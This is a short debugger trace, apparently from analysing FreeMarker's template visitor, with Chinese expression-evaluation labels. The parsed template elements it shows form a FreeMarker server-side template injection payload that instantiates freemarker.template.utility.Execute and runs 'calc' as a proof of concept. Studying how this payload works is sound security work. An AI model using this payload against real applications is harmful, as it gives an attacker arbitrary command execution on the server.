 try {
TemplateElement[] templateElementsToVisit = element.accept( environment: this);   element: "<#assign value="freemarker.template.utility.Execu
if (templateElementsToVisit != null) {
TemplateElement[] var3 = templateElementsToVisit;
int var4 = templateElementsToVisit.length;
for (int var5 = 0; var5 < var4; ++var5) {
TemplateElement el = var3[var5];
if (el == null) {
break;
}
this.visit(el);
}
}
求值
表达式:
element.accept(this)
结果(R):
结果 = {TemplateElement[2]@19615}
0 = {Assignment@19616} "<#assign value="freemarker.template.utility.Execute"?new()>"
1 = {DollarVariable@19617} "${value("calc")}"